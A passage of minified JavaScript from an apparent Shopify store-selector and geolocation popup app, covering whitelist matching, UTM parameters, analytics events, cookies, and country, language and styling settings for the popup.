e,t,n;return!!(null!==(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.whitelist)&&0[0]!==n?n:{}).is_active_urls},e.prototype.isIpWhitelisted=function(e,t,n){return!!n&&!!e&&this.parseCsv(t.whitelist_ip_s).includes(e)},e.prototype.isUrlWhitelisted=function(e,t,n){if(c=this,!n)return!1;if(l="undefined"!=typeof window&&(null===(o=window.location)||0[0]===o?0[0]:o.href)?window.location.href:0[0],s=e||l,!s)return!1;if(r=this.parseCsv(null!==(a=null!==(i=t.whitelist_url_s)&&0[0]!==i?i:t.whitelist_urls)&&0[0]!==a?a:null),0===r.length)return!1;try{d=new URL(s)}catch{return!1}var s,o,i,a,r,c,l,d,u=this.normalizePath(d.pathname),h=u.split("/").filter(Boolean),m=s.toLowerCase();return r.some(function(e){return c.matchPattern(e,u,h,m)})},e.prototype.parseCsv=function(e){return(e??"").split(",").map(function(e){return e.trim()}).filter(function(e){return e.length>0})},e.prototype.normalizePath=function(e){try{e=decodeURI(e)}catch{}return(e=e.toLowerCase().replace(/\/{2,}/g,"/")).length>1&&e.endsWith("/")&&(e=e.slice(0,-1)),e},e.prototype.escapeRegex=function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},e.prototype.matchPattern=function(e,t){var o,i,a,r=this;if(!e)return!1;if(o=e.trim().toLowerCase(),/^https?:\/\//.test(o))try{o=new URL(o).pathname.toLowerCase()}catch{return!1}return(o=o.replace(/\/{2,}/g,"/")).length>1&&o.endsWith("/")&&(o=o.slice(0,-1)),i=o.includes("*"),!(!o.startsWith("/")&&!i)&&(i?(a="^"+o.split("*").map(function(e){return r.escapeRegex(e)}).join(".*")+"$",new RegExp(a).test(t)):1===o.split("/").filter(Boolean).length?t===o||t.endsWith(o):t===o)},e}();t.default=n},840:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){this.shouldTrack=!1,this.shouldTrack=e}return e.prototype.sendEvent=function(e,t,n,s){if(this.shouldTrack)try{window.gtag&&"function"==typeof window.gtag&&window.gtag("event",e,{event_category:t,event_label:n,event_value:s})}catch{}},e}();t.default=n},468:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){this.shouldTrack=!1,this.shouldTrack=e}return e.combineParams=function(e,t){1===e.split("?").length&&(e="?"+e),1===t.split("?").length&&(t="?"+t);for(var n,s=new URLSearchParams(e),a=new URLSearchParams(t),o=0,r=Array.from(a.keys());o<r.length;o++){n=r[o],s.has(n)&&s.delete(n);for(var c=a.getAll(n),i=0,l=c.length;i<l;i++)s.append(n,c[i])}return s.toString()},e.appendParams=function(e,t){return e=e.split("?")[0],t.length>0&&(e=e.split("?").length>1?"&".concat(t):"?".concat(t)),e},e.convertObjectToUrlParams=function(e,t,n,s,o){var i=(e.utm_source||"").replace("{{SOURCE_COUNTRY}}",t?.shopify_country||"").replace("{{SOURCE_LANGUAGE}}",t?.shopify_language||""),a=(e.utm_medium||"").replace("{{DESTINATION_COUNTRY}}",this.getRedirectCountry(s)||"").replace("{{DESTINATION_LANGUAGE}}",this.getRedirectLanguage(o)||"");return"?utm_campaign=".concat(encodeURIComponent(e.utm_campaign||""),"&utm_source=").concat(encodeURIComponent(i),"&utm_medium=").concat(encodeURIComponent(a))},e.getVistiorLanguage=function(){return navigator.language?navigator.language.split("-")[0].toUpperCase():""},e.getRedirectLanguage=function(e){var t="";return e&&(t=e.value),t},e.getRedirectCountry=function(e){var t="";return e&&(t=e.value),t.toString()},e}();t.default=n},607:function(e,t,n){var a=this&&this.__awaiter||function(e,t,n,s){return new(n||(n=Promise))(function(o,i){function r(e){try{a(s.next(e))}catch(e){i(e)}}function c(e){try{a(s.throw(e))}catch(e){i(e)}}function a(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(r,c)}a((s=s.apply(e,t||[])).next())})},r=this&&this.__generator||function(e,t){var n,o,i,a,s={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return i={next:r(0),throw:r(1),return:r(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function r(r){return function(c){return function(r){if(a)throw new TypeError("Generator is already executing.");for(;i&&(i=0,r[0]&&(s=0)),s;)try{if(a=1,o&&(n=2&r[0]?o.return:r[0]?o.throw||((n=o.return)&&n.call(o),0):o.next)&&!(n=n.call(o,r[1])).done)return n;switch(o=0,n&&(r=[2&r[0],n.value]),r[0]){case 0:case 1:n=r;break;case 4:return s.label++,{value:r[1],done:!1};case 5:s.label++,o=r[1],r=[0];continue;case 7:r=s.ops.pop(),s.trys.pop();continue;default:if(!(n=s.trys,(n=n.length>0&&n[n.length-1])||6!==r[0]&&2!==r[0])){s=0;continue}if(3===r[0]&&(!n||r[1]>n[0]&&r[1]<n[3])){s.label=r[1];break}if(6===r[0]&&s.label<n[1]){s.label=n[1],n=r;break}if(n&&s.label<n[2]){s.label=n[2],s.ops.push(r);break}n[2]&&s.ops.pop(),s.trys.pop();continue}r=t.call(e,s)}catch(e){r=[6,e],o=0}finally{a=n=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:0[0],done:!0}}([r,c])}}},c=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,s=0,i=t.length;s<i;s++)!o&&s in t||(o||(o=Array.prototype.slice.call(t,0,s)),o[s]=t[s]);return e.concat(o||Array.prototype.slice.call(t))},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var l=s(n(840)),d=s(n(345)),u=s(n(981)),h=s(n(745)),m=s(n(243)),f=s(n(998)),o=s(n(989)),i=function(){function e(){this.resource=null,this.blzGeolocationShouldTrackGA=!1,this.blzGeolocationGA=null,this.blz_blk_settings=null,this.whitelist=null,this.blz_selector_button_settings=null,this.blz_blk_settings=window.blz_blk_settings,this.whitelist=new o.default,this.blzGeolocationShouldTrackGA=!0,this.redirectCountry="",this.redirectLanguage="",this.vistiorLanguage=navigator.language?navigator.language.split("-")[0]:"",this.vistiorCountry="US",this.vistiorCountryName="United States",this.vistiorCountryCode="US",this.visitorIP="13.59.114.14",this.visitorUA="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";var t,e=Number("1");this.proxyStatus=Number.isFinite(e)&&[-1,0,1,2].includes(e)?e:-1,t=String("false").toLowerCase(),this.useProxyFallback="true"===t,this.blzLocalizationCookie="blzblkLocalization",this.blzLocalizationLanguageCookie="blzblkLocalizationLanguage",this.blzSelectorPopupCookie="blzblkcloseSelectorPopup",this.blzSelectorRedirectPopupCookie="blzblkredirectSelectorPopup",this.blzSelectorLanguagePopupCookie="blzblkcloseSelectorLanguagePopup",this.blzPopupCrossSign=document.querySelectorAll(".blz_blk_storeSelector__action_close"),this.blzPopupCloseBtn=document.querySelectorAll(".blz_blk_action__close"),this.blzSubmitBtn=document.querySelectorAll(".blz_blk_storeSelector_confirm_cta"),this.blzSecondaryBtn=document.querySelectorAll(".blz_blk_storeSelector_cancel_cta "),this.blzStoreSelectorLocalizationResourceInputs=document.querySelectorAll(".blz_blk_inputs"),this.blzStoreSelectorLocalizationInputs=document.querySelectorAll(".blz_blk_inputs"),this.blzStoreSelectorLanguageInput=document.querySelectorAll(".blz_storeSelector__localization_language_input"),this.blzStoreSelectorCountry=document.querySelector("#blz_blk_store_selector_selectcountry"),this.blzStoreSelectorLanguageSelect=document.querySelector("#blz_blk_store_selector_selectlanguage"),this.blzStoreSelectormodal=document.querySelector(".blz_overlay_blocker"),this.blzStoreSelectorMainWrapper=document.querySelector(".blz_blk_wrapper"),this.blzStoreSelectorMainSection=document.querySelector(".blz_blk_section"),this.blzStoreSelectorLanguage=document.querySelectorAll(".blz_storeSelector__languageSelector"),this.blzStoreSelectorLanguagemodal=document.querySelector(".blz_store_selector_language_overlay"),this.blzStoreSelectorFlag=document.querySelector(".blz_store_selector_flag"),this.blzStoreSelectorTitle=document.querySelector(".blz_blk_title"),this.blzStoreSelectorMessage=document.querySelector(".blz_blk_message"),this.blzStoreSelectorCountryLabel=document.querySelector(".blz_storeSelector__select_country_label"),this.blzStoreSelectorLanguageLabel=document.querySelector(".blz_storeSelector__select_language_label"),this.blzStoreSelectorTitleCountryFlag=document.querySelector(".blz_storeSelector__flag img"),this.blzStoreSelectorLocalizationForm=document.querySelector("#blz_storeSelector_localization_form"),this.blzGeolocationGA=new l.default(this.blzGeolocationShouldTrackGA),this.events()}return e.prototype.getVisitorIP=function(){var e;return null!==(e=this.visitorIP)&&0[0]!==e?e:""},e.prototype.getIsProxyValue=function(){var e;return null!==(e=this.proxyStatus)&&0[0]!==e?e:-1},e.prototype.isUsingProxyConfirmed=function(){return 1===this.proxyStatus},e.prototype.getUseProxyFallback=function(){var e;return null!==(e=this.useProxyFallback)&&0[0]!==e&&e},e.prototype.ShowLanguageOfPopup=function(){var e;null===(e=this.blzStoreSelectorLocalizationResourceInputs)||0[0]===e||e.forEach(function(e){e.querySelectorAll(".blz_storeSelector__language_section").forEach(function(e){e instanceof HTMLElement&&(e.classList.add("blz_force_show"),e.classList.remove("blz_force_hide"))})})},e.prototype.HideLanguageOfPopup=function(){this.blzStoreSelectorLocalizationResourceInputs&&this.blzStoreSelectorLocalizationResourceInputs.forEach(function(e){e.querySelectorAll(".blz_storeSelector__language_section").forEach(function(e){e instanceof HTMLElement&&(e.classList.add("blz_force_hide"),e.classList.remove("blz_force_show"))})})},e.prototype.Second_visit=function(){var e,t,n=null===(e=this.blz_blk_settings)||0[0]===e?0[0]:e.settings,s=null===(t=n?.second_visit)||0[0]===t?0[0]:t.type;return s??""},e.prototype.AutoRedirect=function(e,t){if("yes"==this.blzurlparam("SkipBlazeBlocker")||(null===(r=this.blz_blk_settings)||0[0]===r?0[0]:r.app_auto_design_mode))return!0;if(this.blzStoreSelectorLocalizationForm&&this.blzStoreSelectorCountry){var n,i,a,r,c,s=this.blzStoreSelectorCountry,o=this.blzStoreSelectorLanguageSelect;if(e)for(n=0;n<s.options.length;n++)if(s.options[n].value===e){s.selectedIndex=n;break}if(t&&o)for(n=0;n<o.options.length;n++)if(o.options[n].value===t){o.selectedIndex=n;break}i=s.options[s.selectedIndex],a=i.dataset.action,i==null||i.dataset.relative_path,a&&"/localization"!==a&&(c=window.location.pathname+window.location.search+window.location.hash,a.replace(/\/+$/,""),c)}return!0},e.prototype.GetSelectedCountryAttribute=function(e){if(this.blzStoreSelectorMainSection)return this.blzStoreSelectorMainSection.getAttribute(e)||""},e.prototype.IsGeolocationPopupEnabled=function(){var e;return null===(e=this.blz_blk_settings)||0[0]===e?0[0]:e.enabled_geolocation_popup},e.prototype.IsRelativePathRedirect=function(e,t){if(0[0]===t&&(t=null),e&&t){var a,r,s=e.dataset.action||"",o="true"==e.dataset.relative_path,n=t.querySelector('input[name="return_to"]'),i="";"/localization"==s&&!o&&n?(r=new URL(window.location.href).pathname,a=(n.value||"").replace(r,"")||"",n.value="/"+a,n.setAttribute("value","/"+a),n.dispatchEvent(new Event("input",{bubbles:!0})),n.dispatchEvent(new Event("change",{bubbles:!0}))):"/localization"==s&&o?i="":o&&n&&(i=n.value),s&&(t.action=s+i)}},e.prototype.getDebugMode=function(){var e=new URLSearchParams(window.location.search).get("blazeBlockerDebug");e&&"true"===e.toLowerCase()&&(this.blz_blk_settings.app_design_mode=!0)},e.prototype.events=function(){var t,n,e=this;this.blzPopupCloseBtn&&Array.from(this.blzPopupCloseBtn).forEach(function(t){t.addEventListener("click",function(){var n=t.classList.contains(e.blzSelectorLanguagePopupCookie)?e.blzSelectorLanguagePopupCookie:e.blzSelectorPopupCookie;e.blzcloseSelectorPopup(n)})}),null===(t=this.blzStoreSelectorCountry)||0[0]===t||t.addEventListener("change",function(t){if(e.blzsetAnalytics(e.blzStoreSelectorLocalizationForm),t.target&&t.target instanceof HTMLSelectElement){var n,s,o,a=t.target.value,i="custom";e.blzStoreSelectorFlag||(e.blzStoreSelectorFlag=document.querySelector(".blz_store_selector_flag")),e.blzStoreSelectorFlag&&(e.blzStoreSelectorFlag.src="https://cdn.shopify.com/static/images/flags/".concat(a.toLowerCase(),".svg?width=32")),s=t.target.options[t.target.selectedIndex],o=s.dataset.action,o&&e.blzStoreSelectorLocalizationForm&&(e.IsRelativePathRedirect(s,e.blzStoreSelectorLocalizationForm),"/localization"===o&&(i="market")),e.blzStoreSelectorLocalizationForm&&("custom"===i?(e.blzStoreSelectorLocalizationForm.method="PUT",e.HideLanguageOfPopup()):(e.resource=null===(n=e.resource)||0[0]===n?0[0]:n.trim(),e.blzStoreSelectorLocalizationForm.method="POST",!e.resource||"country"!=e.resource&&"country_currency"!=e.resource?e.ShowLanguageOfPopup():e.HideLanguageOfPopup()))}}),null===(n=this.blzStoreSelectorLanguage)||0[0]===n||n.forEach(function(t){t.addEventListener("change",function(t){e.blzsetAnalytics(e.blzStoreSelectorLocalizationForm);var n,s=t.target.value;null===(n=e.blzStoreSelectorLanguage)||0[0]===n||n.forEach(function(e){e!==t.target&&(e.value=s)})})}),this.blzStoreSelectorLocalizationForm&&(this.blzStoreSelectorLocalizationForm.onsubmit=function(t){var n,s,o,i,c,a=null===(s=e.blzStoreSelectorCountry)||0[0]===s?0[0]:s.value,r=null===(o=e.blzStoreSelectorLanguageSelect)||0[0]===o?0[0]:o.value;a&&e.blzsetCookie(e.blzLocalizationCookie,a),r&&e.blzsetCookie(e.blzLocalizationLanguageCookie,r),n=t.target,n&&(c="".concat(window.location.origin,"/localization"),n.action!==c&&(n.querySelectorAll('input[type="hidden"]').forEach(function(e){var t;null===(t=e.parentNode)||0[0]===t||t.removeChild(e)}),i=n.querySelector('select[name="country_code"]'),i&&(i.name="country"),n.submit()))})},e.prototype.blzsubmitSelectorPopup=function(e){this.blzsetCookie(e,"true")},e.prototype.blzcloseSelectorPopup=function(e){var t,n,s,o;this.blzsetCookie(e,"true"),e==this.blzSelectorPopupCookie&&null!==this.blzStoreSelectormodal&&0[0]!==this.blzStoreSelectormodal&&(this.blzStoreSelectormodal.style.display="none",(null===(t=this.blz_blk_settings)||0[0]===t?0[0]:t.blur_background)?null===(n=this.blzStoreSelectormodal)||0[0]===n||n.classList.add("blz_keyframe__overlay--before-out-blur-backdrop"):null===(s=this.blzStoreSelectormodal)||0[0]===s||s.classList.add("blz_keyframe__overlay--before-out")),e==this.blzSelectorLanguagePopupCookie&&null!==this.blzStoreSelectorLanguagemodal&&0[0]!==this.blzStoreSelectorLanguagemodal&&(this.blzStoreSelectorLanguagemodal.style.display="none",null===(o=this.blzStoreSelectorLanguagemodal)||0[0]===o||o.classList.add("blz_keyframe__overlay--before-out"))},e.prototype.blzReplaceKeywords=function(e,t){var n=(new DOMParser).parseFromString(e,"text/html");return function e(n){var s;n.nodeType===Node.TEXT_NODE&&n.nodeValue?Object.entries(t).forEach(function(e){var t,s=e[0],o=e[1];n.nodeValue=(null===(t=n.nodeValue)||0[0]===t?0[0]:t.replace(new RegExp(s,"g"),o))||""}):null===(s=n.childNodes)||0[0]===s||s.forEach(function(t){return e(t)})}(n.body),n.body.innerHTML},e.prototype.replaceTextContent=function(e,t,n,s){var o,a,c,l=/{{\s*countryFlag\s*}}/i.test(t),d=/<\s*img(?:\s|>)/i.test(n),i=/&lt;\s*img(?:\s|&gt;)/i.test(n),r=function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value};!1!==s?(o=(new DOMParser).parseFromString(t,"text/html").body.firstElementChild,o&&(a=function(e){for(var t,s,c,u,m,o=0,h=Array.from(e.childNodes);o<h.length;o++){if(t=h[o],t.nodeType===Node.TEXT_NODE&&""!==(null===(s=t.nodeValue)||0[0]===s?0[0]:s.trim()))return l||d||i?(m=i?r(n):n,c=document.createElement("template"),c.innerHTML=m.trim(),(u=t).replaceWith.apply(u,Array.from(c.content.childNodes))):t.nodeValue=n.trim(),!0;if(t.nodeType===Node.ELEMENT_NODE&&a(t))return!0}return!1},a(o),e.innerHTML=o.outerHTML)):(c=i?r(n):n,e.innerHTML=c)},e.prototype.blzSetPopupValues=function(e,t){if(r=this,0[0]===e&&(e=!1),0[0]===t&&(t=0),null===(I=this.blz_blk_settings)||0[0]===I?0[0]:I.blockers){if(d=this.blz_blk_settings.blockers,Object.values(d).forEach(function(e){if(Array.isArray(e.countries)&&e.countries.length>0&&"object"==typeof e.countries[0]&&null!==e.countries[0]&&"value"in e.countries&&"label"in e.countries){var t=e.countries.map(function(e){return e.value});e.countries=[{countries:t}]}}),n=0[0],O=this.blzurlparam("PreviewBlocker"),"yes"!==this.blzurlparam("ShowBlazeBlocker")||""===O||null===O||isNaN(Number(O)))if("yes"===this.blzurlparam("ShowBlazeBlocker")){var z=0[0],R=0[0],N=0[0];for(Pe in d)if(Object.prototype.hasOwnProperty.call(d,Pe)){if(h=d[Pe],0[0]===z&&(z=h),L=Array.isArray(h?.countries)?h.countries:[],L.some(function(e){return Array.isArray(e?.countries)?e.countries.includes(r.vistiorCountry):!!e?.value&&e.value===r.vistiorCountry})){R=h;break}0[0]===N&&L.some(function(e){return"allmarkets"===e?.handle})&&(N=h)}n=null!==(U=R??N)&&0[0]!==U?U:z}else x=t,(n=Object.values(d).find(function(e){return!!x&&e.id===x||!!Array.isArray(e.countries)&&e.countries.some(function(e){return Array.isArray(e?.countries)?e.countries.includes(r.vistiorCountry)||e.countries.includes("all"):!!e?.value&&(e.value===r.vistiorCountry||"all"===e.value)})}),0[0]!==x&&1===x)&&(P=Object.values(d).filter(function(e){return"number"==typeof e.id}).sort(function(e,t){return e.id-t.id}),P.length>0&&(n=P[0]));else xe=Number(O),n=Object.values(d).find(function(e){return e.id===xe});if(n&&n.custom_css&&n.custom_css.css&&(T=n.custom_css.css,(c=document.getElementById("blz_blk_custom_style"))||((c=document.createElement("style")).id="blz_blk_custom_style",document.body.appendChild(c)),c.innerHTML=T),n&&n.custom_css_second&&n.custom_css_second.css&&(T=n.custom_css_second.css,(c=document.getElementById("blz_blk_custom_style_second"))||((c=document.createElement("style")).id="blz_blk_custom_style_second",document.body.appendChild(c)),c.innerHTML=T),(null===(K=n?.js)||0[0]===K?0[0]:K.js)&&(Ee=n.js.js,A=function(){var e,t,n=r.blzStoreSelectormodal;n instanceof HTMLElement?(t=document.getElementById("blz_blk_custom_script"),t&&t.remove(),e=document.createElement("script"),e.id="blz_custom_script",e.type="text/javascript",e.async=!0,e.textContent=Ee,n.insertAdjacentElement("beforeend",e)):requestAnimationFrame(A)},"complete"===document.readyState||"interactive"===document.readyState?A():document.addEventListener("DOMContentLoaded",A)),n){if(this.blzopenSelectorPopup(e),n.blocks.visibleSections){var g=n.blocks.visibleSections,ke=g.flag,ct=g.title,st=g.message,tt=g.resource,lt=g.primaryBtn,Ye=g.secondaryBtn;this.blzStoreSelectorTitleCountryFlag&&(this.blzStoreSelectorTitleCountryFlag.style.display=ke?"":"none"),(null===(q=this.blzStoreSelectorTitleCountryFlag)||0[0]===q?0[0]:q.parentElement)&&(this.blzStoreSelectorTitleCountryFlag.parentElement.style.display=ke?"":"none"),this.blzStoreSelectorTitle&&(this.blzStoreSelectorTitle.style.display=ct?"":"none"),this.blzStoreSelectorMessage&&(this.blzStoreSelectorMessage.style.display=st?"":"none"),null===(X=this.blzSubmitBtn)||0[0]===X||X.forEach(function(e){return e.style.display=lt?"":"none"}),null===(te=this.blzSecondaryBtn)||0[0]===te||te.forEach(function(e){return e.style.display=Ye?"":"none"}),null===(fe=this.blzStoreSelectorLocalizationInputs)||0[0]===fe||fe.forEach(function(e){return e.style.display=tt?"":"none"})}if(n.blocks.resource&&this.blzStoreSelectorCountry&&this.blzStoreSelectorLanguageSelect){var E=n.blocks.resource,u=E.selected,S=E.countryFormat,y=E.currencyFormat,Ke=E.languageFormat;if(this.resource=u,ne=this.blzStoreSelectorCountry,Oe=this.blzStoreSelectorLanguageSelect,!ne)return;"country"!==u&&"country_currency"!==u||this.HideLanguageOfPopup(),Array.from(ne.options).forEach(function(e){e.hasAttribute("data-original-label")||e.setAttribute("data-original-label",e.textContent||"");var t=e.getAttribute("data-original-label")||"",i=e.getAttribute("data-country_iso_code")||"",n=e.getAttribute("data-currency_iso_code")||"",s=e.getAttribute("data-currency_symbol")||"",o=e.getAttribute("data-currency_name")||"";"country"===u&&"Short Name"===S&&(t=i),"country_currency"===u&&("Short Name"===S&&(t=i),"Symbol"===y&&s&&""!==s?t+=" (".concat(s,")"):"Code"===y&&n&&""!==n?t+=" (".concat(n,")"):"Name"===y&&o&&""!==o&&(t+=" (".concat(o,")"))),"country_language"===u&&"Short Name"===S&&(t=i),"country_currency_language"===u&&("Short Name"===S&&(t=i),"Symbol"===y&&s&&""!==s?t+=" (".concat(s,")"):"Name"===y&&o&&""!==o?t+=" (".concat(o,")"):"Code"===y&&n&&""!==n&&(t+=" (".concat(n,")"))),e.textContent=t}),Array.from(Oe.options).forEach(function(e){var t=e.textContent||"",n=e.value||"",s=n.charAt(0).toUpperCase()+n.slice(1);e.getAttribute("data-language_name"),"Short Name"===Ke&&(t=s),e.textContent=t})}if(n.blocks.title&&this.blzStoreSelectorTitle){var M=n.blocks.title,w=M.text,ae=M.color,l=M.fontSize,o=M.position,m=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),f=this.blzStoreSelectorTitle.dataset.localeText||w,nt=this.blzReplaceKeywords(f||"",{"{{languageName}}":m||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":`<img class="blz_current_country_flag"
                        src="https://cdn.shopify.com/static/images/flags/`.concat(this.vistiorCountryCode.toLowerCase(),`.svg?width=32"
                        alt="Flag of `).concat(this.vistiorCountryName,`"
                        style="width:20px;height:15px;position: relative;display: inline-block;top: 1px;border-radius:.25rem;" />`),"{{currencyCode}}":null!==(be=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&0[0]!==be?be:"","{{currencyName}}":null!==(je=this.GetSelectedCountryAttribute("data-currency_name"))&&0[0]!==je?je:"","{{currencySymbol}}":null!==(ye=this.GetSelectedCountryAttribute("data-currency_symbol"))&&0[0]!==ye?ye:"","{{shop_name}}":null!==(ge=this.GetSelectedCountryAttribute("data-shop_name"))&&0[0]!==ge?ge:""}),Ie=this.blzStoreSelectorTitle.querySelector(".blz_blk_inputs");Ie&&this.replaceTextContent(Ie,w||"",nt,"true"===this.blzStoreSelectorTitle.dataset.is_secondary_locale),Object.assign(this.blzStoreSelectorTitle.style,{color:ae||"",fontSize:l?"".concat(l,"px"):"","align-items":"left"===o?"flex-start":"right"===o?"flex-end":"center"})}if(n.blocks.message&&this.blzStoreSelectorMessage){var k=n.blocks.message,et=(w=k.text,ae=k.color,l=k.fontSize,o=k.position,m=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),f=this.blzStoreSelectorMessage.dataset.localeText||w,this.blzReplaceKeywords(f||"",{"{{languageName}}":m||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":`<img class="blz_current_country_flag"
                        src="https://cdn.shopify.com/static/images/flags/`.concat(this.vistiorCountryCode.toLowerCase(),`.svg?width=32"
                        alt="Flag of `).concat(this.vistiorCountryName,`"
                        style="width:20px;height:15px;position: relative;display: inline-block;top: 1px;border-radius:.25rem;" />`),"{{currencyCode}}":null!==(me=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&0[0]!==me?me:"","{{currencyName}}":null!==(de=this.GetSelectedCountryAttribute("data-currency_name"))&&0[0]!==de?de:"","{{currencySymbol}}":null!==(le=this.GetSelectedCountryAttribute("data-currency_symbol"))&&0[0]!==le?le:"","{{shop_name}}":null!==(ce=this.GetSelectedCountryAttribute("data-shop_name"))&&0[0]!==ce?ce:""})),Le=this.blzStoreSelectorMessage.querySelector(".blz_blk_inputs");Le&&this.replaceTextContent(Le,w||"",et,"true"===this.blzStoreSelectorMessage.dataset.is_secondary_locale),Object.assign(this.blzStoreSelectorMessage.style,{color:ae||"",fontSize:l?"".concat(l,"px"):"","align-items":"left"===o?"flex-start":"right"===o?"flex-end":"center"})}if(n.blocks.primaryBtn&&this.blzSubmitBtn){var a=n.blocks.primaryBtn,Ne=a.text,Je=a.background,dt=a.borderColor,v=a.borderWidth,Ce=a.btnType,ht=a.color,we=a.fontSize,D=a.position,_e=a.shape,ut=(m=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),f=(null===(re=this.blzSubmitBtn[0])||0[0]===re?0[0]:re.dataset.localeText)||Ne,this.blzReplaceKeywords(f,{"{{languageName}}":m||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":`<img class="blz_current_country_flag"
                        src="https://cdn.shopify.com/static/images/flags/`.concat(this.vistiorCountryCode.toLowerCase(),`.svg?width=32"
                        alt="Flag of `).concat(this.vistiorCountryName,`"
                        style="width:20px;height:15px;position: relative;display: inline-block;border-radius:.25rem;" />`),"{{currencyCode}}":null!==(ie=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&0[0]!==ie?ie:"","{{currencyName}}":null!==(oe=this.GetSelectedCountryAttribute("data-currency_name"))&&0[0]!==oe?oe:"","{{currencySymbol}}":null!==(ee=this.GetSelectedCountryAttribute("data-currency_symbol"))&&0[0]!==ee?ee:"","{{shop_name}}":null!==(J=this.GetSelectedCountryAttribute("data-shop_name"))&&0[0]!==J?J:""}));this.blzSubmitBtn.forEach(function(e){r.replaceTextContent(e,Ne||"",ut,"true"===e.dataset.is_secondary_locale),"left"===D&&e.classList.add("blz_fit_content__left"),"center"===D&&e.classList.add("blz_fit_content__center"),"right"===D&&e.classList.add("blz_fit_content__right"),"link"===Ce&&e.classList.add("blz_storeSelector__cta_as_link"),Object.assign(e.style,{color:ht||"",background:"button"==Ce?Je:"",fontSize:we?"".concat(we,"px"):"",border:(v??0)>1?"1px solid":"0px","border-style":(v??0)>1?"solid":"","border-color":dt||"","border-width":v?"".concat(v,"px"):"0px","border-radius":"rounded"===_e?"10px":"fullyRounded"===_e?"25px":"plain"===_e?"0px":""})})}if(n.blocks.secondaryBtn&&this.blzSecondaryBtn){var I,U,K,q,X,te,fe,be,je,ye,ge,me,de,le,ce,re,ie,oe,ee,n,r,d,O,Oe,b,H,B,V,$,W,Q,Z,Pe,h,x,L,P,xe,c,T,Ee,A,Y,J,ne,G,i=n.blocks.secondaryBtn,Ae=i.text,rt=i.background,Ve=i.borderColor,p=i.borderWidth,Te=i.btnType,Ze=i.color,De=i.fontSize,ve=i.position,pe=i.shape,qe=i.underline,Ue=(m=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),f=(null===(Z=this.blzSecondaryBtn[0])||0[0]===Z?0[0]:Z.dataset.localeText)||Ae,this.blzReplaceKeywords(f,{"{{languageName}}":m||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":`<img class="blz_current_country_flag"
                        src="https://cdn.shopify.com/static/images/flags/`.concat(this.vistiorCountryCode.toLowerCase(),`.svg?width=32"
                        alt="Flag of `).concat(this.vistiorCountryName,`"
                        style="width:20px;height:15px;position: relative;display: inline-block; border-radius:.25rem;" />`),"{{currencyCode}}":null!==(Q=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&0[0]!==Q?Q:"","{{currencyName}}":null!==(W=this.GetSelectedCountryAttribute("data-currency_name"))&&0[0]!==W?W:"","{{currencySymbol}}":null!==($=this.GetSelectedCountryAttribute("data-currency_symbol"))&&0[0]!==$?$:"","{{shop_name}}":null!==(B=this.GetSelectedCountryAttribute("data-shop_name"))&&0[0]!==B?B:""}));this.blzSecondaryBtn.forEach(function(e){r.replaceTextContent(e,Ae||"",Ue,"true"===e.dataset.is_secondary_locale),"left"===ve&&e.classList.add("blz_fit_content__left"),"center"===ve&&e.classList.add("blz_fit_content__center"),"right"===ve&&e.classList.add("blz_fit_content__right"),"link"===Te&&e.classList.add("blz_storeSelector__cta_as_link"),Object.assign(e.style,{color:Ze||"",background:"button"==Te?rt:"",fontSize:De?"".concat(De,"px"):"","text-decoration":qe?"underline":"",border:(p??0)>1?"1px solid":"0px","border-style":(p??0)>1?"solid":"","border-color":Ve||"","border-width":p?"".concat(p,"px"):"0px","border-radius":"rounded"===pe?"10px":"fullyRounded"===pe?"25px":"plain"===pe?"0px":""})})}if(n.blocks.popup_styles&&this.blzStoreSelectormodal&&this.blzStoreSelectorMainSection&&this.blzStoreSelectorMainWrapper){var s=n.blocks.popup_styles,he=s.width,ue=(s.heightType,s.height),Be=s.padding,He=s.paddingOuter,We=(s.margin,l=s.fontSize,s.borderColor),se=s.borderRadius,C=s.borderWidth,Re=(o=s.position,s.positionVertical);document.querySelectorAll(".blz_blk_inrsection").forEach(function(e){e instanceof HTMLElement&&(e.style.padding=Be?"".concat(Be,"px"):"")}),Object.assign(this.blzStoreSelectormodal.style,{"align-items":"left"===o?"flex-start":"right"===o?"flex-end":"center","justify-content":"top"===Re?"flex-start":"bottom"===Re?"flex-end":"center"}),Object.assign(this.blzStoreSelectorMainSection.style,{padding:He?"".concat(He,"px"):"",border:(C??0)>0?"1px 